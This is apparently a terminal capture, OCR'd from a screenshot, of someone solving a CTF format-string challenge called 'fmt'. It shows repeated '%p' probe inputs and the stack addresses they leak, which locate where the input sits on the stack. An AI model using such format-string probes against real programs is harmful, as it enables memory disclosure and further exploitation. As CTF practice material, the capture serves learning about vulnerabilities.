 c2yb8er@c2yb8er: ~/下载/22scuctf/fmt
c2yb8er@c2yb8er:~/下载/22scuctf/fmt$ ./fmt
printf is safe?
your input:
AAAAAAAA-%p-%p-%p-%p-%p-%p
AAAAAAAA-0x402021-0x65-0x1-0xc-(nil)-0x4141414141414141
your input:
AAAAAAA-0x402021-0x65-0x1-0xc-0x7ffe4d59ddc8-0x414141414141410a
your input:
^Z
[1]+  已停止               ./fmt
c2yb8er@c2yb8er:~/下载/22scuctf/fmt$ ./fmt
printf is safe?
your input:
AAAAAAAA-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p
AAAAAAAA-0x402021-0x65-0x1-0xc-(nil)-0x4141414141414141-0x252d70252d70252d-0x2d70252d70252d70-0x70252d70252d7025-0x252d70252d70252d-0xa70252d70-(nil)
your input: